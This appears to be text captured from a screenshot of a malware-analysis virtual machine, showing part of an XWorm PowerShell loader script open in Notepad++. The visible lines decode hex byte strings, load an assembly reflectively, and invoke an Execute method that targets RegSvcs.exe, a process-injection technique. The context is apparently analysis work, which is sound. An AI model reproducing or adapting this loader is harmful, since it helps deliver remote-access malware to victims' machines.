 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\xworm\xworm.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
xworm.ps1
7
8 [Byte[]] $bbb = $YSJXX -split '!' | ForEach-Object { [byte]([convert]::ToInt32($_, 16))
9
10 [Byte[]] $pe = $YHYA -split '!' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
11
12
13 $YIX = [Reflection.Assembly]::Load($pe)
14 Sleep 1
15 $gss = $YIX.GetType('NewPE.PE' -replace '', '')
16 Sleep 1
17 $IRW = $gss.GetMethod('Execute')
18 Sleep 1
19 $KEZ = 'C:\Windows\Micr' -replace '', ''
20 Sleep 1
21 $ODW = $KEZ + 'osoft.NET\Framework\v4.0.30319\RegSvcs.exe' -replace '', ''
22 $WYZU = @(
23 Sleep 1
24 $ODW,
25 $bbb
26 )
27 $IUWS = $IRW.Invoke(
28 $null
Windows PowerShell length : 317,428 lines : 98 Ln : 15 Col : 5 Sel : 3 | 1 Windows (CR LF) UTF-8-BOM INS
HXD De vm ENG 9:15 PM
15/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.